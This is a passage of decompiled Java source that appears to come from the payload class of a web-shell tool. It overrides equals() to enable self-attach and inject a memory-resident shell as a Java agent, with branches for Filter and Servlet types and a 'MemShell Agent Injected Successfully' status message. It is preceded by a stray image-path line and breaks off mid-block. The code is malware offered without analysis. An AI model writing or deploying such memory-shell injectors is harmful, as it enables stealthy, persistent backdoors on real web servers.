 public boolean equals(Object obj) {
    HashMap result = new HashMap();
    boolean var14 = false;

    Object so;
    Method write;
    label99: {
        try {
            var14 = true;
            System.setProperty("jdk.attach.allowAttachSelf", "true");
            this.fillContext(obj);
            if (type.equals("Agent")) {
                try {
                    this.doAgentShell(Boolean.parseBoolean(antiAgent));
                    result.put("status", "success");
                    result.put("msg", "MemShell Agent Injected Successfully.");
                    var14 = false;
                } catch (Exception var18) {
                    result.put("status", "fail");
                    result.put("msg", var18.getMessage());
                    var14 = false;
                }
            } else if (type.equals("Filter")) {
                var14 = false;
            } else {
                if (type.equals("Servlet")) {
                }

                var14 = false;
            }
            break label99;
        } catch (Exception var19) {
            result.put("status", "fail");
            result.put("msg", var19.getMessage());
            var14 = false;
        } finally {
            if (var14) {
                try {